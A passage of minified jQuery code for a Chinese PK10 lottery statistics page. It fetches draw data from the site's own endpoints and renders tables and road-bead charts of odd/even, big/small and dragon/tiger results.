            data: [data.thirdSingleCount, data.thirdDoubleCount, data.thirdBigCount, data.thirdSmallCount, data.thirdDragonCount, data.thirdTigerCount]
        }, {
            data: [data.fourthSingleCount, data.fourthDoubleCount, data.fourthBigCount, data.fourthSmallCount, data.fourthDragonCount, data.fourthTigerCount]
        }, {
            data: [data.fifthSingleCount, data.fifthDoubleCount, data.fifthBigCount, data.fifthSmallCount, data.fifthDragonCount, data.fifthTigerCount]
        }, {
            data: [data.sixthSingleCount, data.sixthDoubleCount, data.sixthBigCount, data.sixthSmallCount]
        }, {
            data: [data.seventhSingleCount, data.seventhDoubleCount, data.seventhBigCount, data.seventhSmallCount]
        }, {
            data: [data.eighthSingleCount, data.eighthDoubleCount, data.eighthBigCount, data.eighthSmallCount]
        }, {
            data: [data.ninthSingleCount, data.ninthDoubleCount, data.ninthBigCount, data.ninthSmallCount]
        }, {
            data: [data.tenthSingleCount, data.tenthDoubleCount, data.tenthBigCount, data.tenthSmallCount]
        }, {
            data: [data.sumSingleCount, data.sumDoubleCount, data.sumBigCount, data.sumSmallCount]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("rank", t + 1),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var l = "";
            t >= 5 || (l = "<td>龙</td><td>虎</td>");
            var i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>' + l + '</tr><tr class="tr2">' + s + "</tr></table></div>";
            $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("rank", data[s].rank),
                l = tools.typeOf("stated", data[s].state),
                i = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>"), $("#longDrag").append(n)
        }
    }
}, document.oncontextmenu = function(t) {
    t.preventDefault()
};
var elementsld, touch = {};
touch.current = 0, touch.lenght = 4;
var longtap = !1;
jQuery("#sortable button").on("taphold", function(t) {
    (elementsld = $(this)).css({
        color: "#666"
    }), longtap = !0
}), Zepto("#sortable button").on("touchstart", function(t) {
    setTimeout(function() {
        longtap && (console.log("longtap"), sort.options.disabled = !1, sort._onTapStart(t))
    }, 1e3)
}), $(".reset").on("click", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $(".checkClick").on("click", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0"), bodyHtmlvis();
    var t = $(this).attr("id");
    tools.classGetDate_pk10(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "haomagltj" == s || "longhutj" == s || "gyhlmlishi" == s || "hmqhlz" == s || "longhulz" == s || "lenrefx" == s || "wezizs" == s || "guyahelz" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide(), $(".ListHead").css("min-height", "4rem")) : (bodyHtmlvis(), $(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#gcCheckqisho").on("click", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_weikai").hasClass("check_tj") ? $(".weikai_item").show() : $(".weikai_item").hide(), bodyHtmlvis()
}), $(".navTab").on("click", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height())
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("click", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("todayAct").siblings("li").removeClass("todayAct");
    var t = $(".todayAct").attr("id");
    "today" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(0)) : "yesterday" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(-1)) : "qianday" == t && pk10FunObj.lhlz.lhlzsData(getDateStr(-2))
}), $("#shaixuanBtn").on("click", function() {
    showFun(), bodyHtmlhide()
}), $("#lhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan").on("click", function() {
    $("#lhlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall").on("click", function() {
    $("#lhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#cancelBtn").on("click", function() {
    removeclaOr(), hideFun(), bodyHtmlvis()
}), $("#sureBtn").on("click", function() {
    hideFun(), checklhlzMinci(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)) : "qhlzyesterday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)) : "qhlzqianday" == t && pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".qhlzallxuan").on("click", function() {
    $("#hmqhlzmcul li").addClass("hmqhlzHMAct")
}), $(".qhlzclearall").on("click", function() {
    $("#hmqhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#hmqhlzNBtn").on("click", function() {
    bodyHtmlvis(), hideFun_qhlz(), removeclaOr()
}), $("#hmqhlzYBtn").on("click", function() {
    hideFun_qhlz(), checkhmqhlzHm(), $(".or_e").removeClass("or_e")
}), $(".lookshjtj").on("click", function(t) {
    t.preventDefault();
    var s = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).find(".clospan");
    $("html,body").animate({
        scrollTop: $(".footer").offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function(t) {
    var s = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).show().siblings().hide(), $(t.target).hasClass("hamafb") ? $(".wzzslodiv").show() : $(".wzzslodiv").hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t && $("#tiaojian_wzzs").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? pk10FunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? pk10FunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? pk10FunObj.wzzs.getlist(getDateStr(-2), "") : pk10FunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#gltjhmNum li").on("click", function() {
    $(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");
    $("#gltjhmNum li").length;
    code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time), $(".circle" + code).removeClass("defalut_circle");
    for (var t = 1; t < 11; t++) t != code && $(".circle" + t).addClass("defalut_circle")
}), $("#todayBtn").on("click", function() {
    showgltjFun()
}), $("#gltjBtn").on("click", function() {
    hidegltjFun()
}), $("#gltjul li").on("click", function() {
    $(this).addClass("timesAtc").siblings().removeClass("timesAtc"), $("#todayBtn p").text($(".timesAtc").text()), hidegltjFun(), code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time)
}), $(".tusjbox span").on("click", function() {
    $(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");
    var t = $(".tubiaocheck").text();
    "图表" == t ? ($("#tblist").removeClass("displaynone"), $("#datelist").removeClass().addClass("displaynone")) : "数据" == t && ($("#tblist").removeClass().addClass("displaynone"), $("#datelist").removeClass("displaynone"))
}), $(".qihsj").find("span").on("click", function() {
    $(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");
    var t = $(".gltjHMfb").attr("id");
    "dsdxId" == t ? ($("#sjdsdxList").removeClass("displaynone"), $(".sjhmfbList").addClass("displaynone")) : "hmfbId" == t && ($("#sjdsdxList").addClass("displaynone"), $(".sjhmfbList").removeClass("displaynone"), $("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
    }, 500))
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc");
    var t = $(this).text();
    setTimeout(function() {
        $("#gyhtodayBtn span").text(t)
    }, 500), hidegyhFun();
    var s = $(".gyhtimesAtc").attr("id");
    "gyhToday" == s ? pk10FunObj.gyhzs.listData(getDateStr(0), "") : "gyhYesterday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-1), "") : "gyhQianday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-2), "") : "gyhShirty" == s ? pk10FunObj.gyhzs.listData("", "30") : "gyhSixty" == s ? pk10FunObj.gyhzs.listData("", "60") : "gyhNinety" == s && pk10FunObj.gyhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh(), bodyHtmlhide()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh(), bodyHtmlvis()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("click", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("click", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(function() {});
var wzzstablefooter = "",
    gyhzsfooter = "",
    pk10tabledata = "";
$(".wzzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "wzzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "wzzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_pk10(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".haomazs").offset().top
    }, 500)
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis(), $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), rank_pk10 = 1 * $(this).attr("data-text"), pk10FunObj.wzzs.createHtmlList(pk10weizzsdata, rank_pk10)
}), $(".gyhzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "gyhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "gyhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontengyhzs(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".headTitle").offset().top
    }, 500), orshowConten_gyh()
});
var pk10FunObj = {
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "pks/queryToDayNumberLawOfStatistics.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode) {
                for (var a = "", e = s.result.data, l = "", i = "", n = 0; n < e.length; n++) {
                    0 == n ? l = "冠军" : 1 == n ? l = "亚军" : 2 == n ? l = "第三" : 3 == n ? l = "第四" : 4 == n ? l = "第五" : 5 == n ? l = "第六" : 6 == n ? l = "第七" : 7 == n ? l = "第八" : 8 == n ? l = "第九" : 9 == n && (l = "第十"), a += "<div class='item_" + (n + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";
                    for (var o = "<ul class='zongkai_item'><li class='li_first'>总开</li>", d = "<ul class='weikai_item'><li class='li_first'>未开</li>", c = 0; c < 10; c++) {
                        var h = e[c].list[n];
                        if (h.accumulate >= 15 && h.accumulate <= 30) r = "rednum_tj";
                        else if (h.accumulate >= 31 && h.accumulate <= 40) r = "bluenum_tj";
                        else if (h.accumulate >= 41 && h.accumulate <= 50) r = "greennum_tj";
                        else var r = "";
                        if (h.missing >= 15 && h.missing <= 30) u = "rednum_tj";
                        else if (h.missing >= 31 && h.missing <= 40) u = "bluenum_tj";
                        else if (h.missing >= 41 && h.missing <= 50) u = "greennum_tj";
                        else var u = "";
                        o += "<li class='" + r + "'>" + h.accumulate + "</li>", d += "<li class='" + u + "'>" + h.missing + "</li>"
                    }
                    a += o + "</ul>" + d + "</ul></div>"
                }
                i += a
            }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow"
                }
                var d = s.result.data[e].rank,
                    c = "<div class='lz_title " + a + " ball_" + d + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    dsdxlsObj: {
        dsdxlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxliHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data,
                e = "";
            $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", l = "<td >" + s.date + "</td>", i = 0; i < 10; i++) {
                    var n = "tr" + i;
                    n = "<tr style='height:38px'>" + l + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(n)
                }
                for (var o = 0; o < 4; o++) {
                    a = "getiTd" + o;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == o ? s.list[i].singleCount : 1 == o ? s.list[i].doubleCount : 2 == o ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    e = "<tr style='height:38px'>" + l + a + "</tr>", $("#gtbody" + o).append(e)
                }
            })
        }
    },
    longhutjObj: {
        longhutjData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDt.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.longhutjObj.cltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        cltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#longhutjBox").find("tbody").empty(), $(a).each(function(t) {
                var s = "<tr>" + ("<td>" + $(this)[0].date + "</td>") + ("<td height='33'>" + $(this)[0].firstDragon + "</td>") + ("<td>" + $(this)[0].firstTiger + "</td>") + ("<td>" + $(this)[0].secondDragon + "</td>") + ("<td>" + $(this)[0].secondTiger + "</td>") + ("<td>" + $(this)[0].thirdDragon + "</td>") + ("<td>" + $(this)[0].thirdTiger + "</td>") + ("<td>" + $(this)[0].fourthDragon + "</td>") + ("<td>" + $(this)[0].fourthTiger + "</td>") + ("<td>" + $(this)[0].fifthDragon + "</td>") + ("<td>" + $(this)[0].fifthTiger + "</td>") + "</tr>";
                $("#longhutjBox").find("tbody").append(s)
            })
        }
    },
    gyhlmlsObj: {
        gyhlmlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForGyh.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhlmlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#gyhlmlsBox").find("tbody").empty(), $(a).each(function() {
                var t = "<tr height='40'>" + ("<td>" + this.date + "</td>") + ("<td>" + this.gyhBig + "</td>") + ("<td>" + this.gyhSmall + "</td>") + ("<td>" + this.gyhSingle + "</td>") + ("<td>" + this.gyhDouble + "</td>") + "</tr>";
                $("#gyhlmlsBox").find("tbody").append(t)
            })
        }
    },
    lhlz: {
        lhlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lhlz.lhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        lhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lhlzlist").find(".lhlzItems").empty(), $(a).each(function(t) {
                this.rank <= 5 && 3 == this.state && (pk10FunObj.lhlz.forRank(this.rank, this), 14 == t && animate_lz_hmqh())
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.rank, "rank"),
                n = "",
                o = "";
